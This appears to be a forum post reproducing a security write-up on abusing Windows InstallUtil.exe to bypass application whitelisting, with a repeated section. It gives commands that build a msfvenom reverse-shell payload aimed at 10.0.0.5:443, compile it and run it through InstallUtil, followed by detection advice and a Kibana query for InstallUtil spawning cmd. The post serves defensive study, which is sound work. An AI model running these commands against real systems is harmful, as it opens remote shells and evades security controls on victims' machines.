Polaris
Member
Staff member
3
YEARS
3 YEARS OF SERVICE
Execution
First of, let's generate a C# payload (with https://github.com/khr0x40sh/WhiteListEvasion that contains shellcode from msfvenom and upload the temp.cs file to victim's machine:
Compile the .cs to an .exe:
Execute the payload:

Enjoy the sweet reverse shell:
Observations

Look for InstallUtil processes that have established connections, especially those with cmd or powershell processes running as children - you should treat them as suspicious and investigate the endpoint closer

A very primitive query in kibana allowing to find events where InstallUtil spawns cmd:

What is interesting is that I could not see an established network connection logged in sysmon logs, although I could see other network connections from the victim machine being logged.
First of, let's generate a C# payload (with https://github.com/khr0x40sh/WhiteListEvasion that contains shellcode from msfvenom and upload the temp.cs file to victim's machine:
Code:
python InstallUtil.py --cs_file temp.cs --exe_file temp.exe --payload windowsreverse_shell_tcp --lhost 10.0.0.5 --lport 443Compile the .cs to an .exe:
Code:
PS C:\Windows\Microsoft.NET\Framework\v4.0.30319> .\csc.exe C:\experiments\installUtil\temp.csExecute the payload:
Code:
PS C:\Windows\Microsoft.NET\Framework\v4.0.30319> .\InstallUtil.exe /logfile= /LogToConsole=false /U C:\Windows\Microsoft.NET\Framework\v4.0.30319\temp.exe
Microsoft (R) .NET Framework Installation utility Version 4.0.30319.17929
Copyright (C) Microsoft Corporation. All rights reserved.
Hello From Uninstall...I carry out the real work...Enjoy the sweet reverse shell:

Observations
Look for InstallUtil processes that have established connections, especially those with cmd or powershell processes running as children - you should treat them as suspicious and investigate the endpoint closer

A very primitive query in kibana allowing to find events where InstallUtil spawns cmd:
Code:
event_data.ParentCommandLine:"*installutil.exe*" && event_data.Image:cmd.exe

What is interesting is that I could not see an established network connection logged in sysmon logs, although I could see other network connections from the victim machine being logged.